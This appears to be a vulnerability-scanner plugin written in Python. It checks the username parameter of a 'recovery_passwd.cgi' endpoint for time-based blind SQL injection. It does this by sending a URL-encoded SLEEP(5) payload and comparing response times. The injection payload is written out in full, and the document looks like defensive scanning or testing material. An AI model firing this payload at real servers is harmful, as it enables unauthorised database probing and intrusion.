 recovery_passwd.cgi参数username
"""
import urlparse
import time
def assign(service, arg):
    if service == 'www':
        arr = urlparse.urlparse(arg)
        return True, '%s://%s/' % (arr.scheme, arr.netloc)
def audit(arg):
    start_time1 = time.time()
    code1, head, res, errcode, _ = curl.curl2(arg)
    true_time = time.time() - start_time1
    #print true_time
    start_time2 = time.time()
    payload = "recovery_passwd.cgi?act=2&username=111%27%20AND%20(SELECT%20*%2
0FROM%20(SELECT(SLEEP(5)))HcCu)%20AND%20%27zMcG%27=%27zMcG&usermail=1111@qq.co
m&ajax_rnd=71629979953948647000&user_name=undefined&session_id=undefined&lan
g=undefined"
    target = arg + payload
    code2, head, res, errcode, _ = curl.curl2(target)
    flase_time = time.time() - start_time2
    if (code1 == 200) and (code2 == 200) and true_time<2 and (flase_time > 5):
        security_hole(target)
if __name__ == '__main__':
    from dummy import *
    audit(assign('www','http://www.example.com/')[1])
    audit(assign('www','http://www.example.com/')[1])
七安全